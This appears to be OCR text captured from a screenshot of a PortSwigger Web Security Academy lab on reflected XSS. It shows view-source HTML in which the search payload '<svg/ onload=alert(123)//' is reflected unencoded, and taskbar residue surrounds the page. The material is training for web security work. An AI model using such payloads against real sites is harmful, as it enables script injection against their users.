 Lab: Reflected XSS into HTML c
Reflected XSS into HTML conte
https://0aeb0002032583bec01817be
view-source:https://0aeb0002032583bec01817be008800bf.web-security-academy.net/?search=%3Csvg/ onload=alert(123)//
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
5 <link href=/resources/css/labsBlog.css rel=stylesheet>
6 <title>Reflected XSS into HTML context with nothing encoded</title>
7 </head>
8 <body>
9 <script src="/resources/labheader/js/labHeader.js"></script>
10 <div id="academyLabHeader">
11 <section class='academyLabBanner'>
12 <div class=container>
13 <div class=logo></div>
14 <div class=title-container>
15 <h2>Reflected XSS into HTML context with nothing encoded</h2>
16 <a class=link-back href='https://portswigger.net/web-security/cross-site-scripting/reflected/lab-html-context-nothing-encoded'>
17 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
18 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
19 <g>
20 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
21 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
22 </g>
23 </svg>
24 </a>
25 </div>
26 <div class='widgetcontainer-lab-status is-notsolved'>
27 <span>LAB</span>
28 <p>Not solved</p>
29 <span class=lab-status-icon></span>
30 </div>
31 </div>
32 </div>
33 </section>
34 </div>
35 <div theme="blog">
36 <section class="maincontainer">
37 <div class="container is-page">
38 <header class="navigation-header">
39 <section class="top-links">
40 <a href=/>Home</a><p>|</p>
41 </section>
42 </header>
43 <header class="notification-header">
44 </header>
45 <section class=blog-header>
46 <h1>0 search results for '<svg/ onload=alert(123)//'</h1>
47 <hr>
48 </section>
49 <section class=search>
50 <form action=/ method=GET>
51 <input type=text placeholder='Search the blog...' name=search>
52 <button type=submit class=button>Search</button>
53 </form>
54 </section>
55 <section class=blog-list>
56 <div class=is-linkback>
57 <a href=/>Back to Blog</a>
58 </div>
59 </section>
60 </div>
avatar Highlight All Match Case Match Diacritics Whole Words 1 of 1 match
22°C ENG 06:04
Mostly cloudy IN 19-11-2022 4